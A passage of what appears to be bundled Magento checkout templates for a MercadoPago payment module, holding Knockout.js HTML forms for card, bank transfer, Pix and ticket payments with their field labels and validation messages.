<p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" 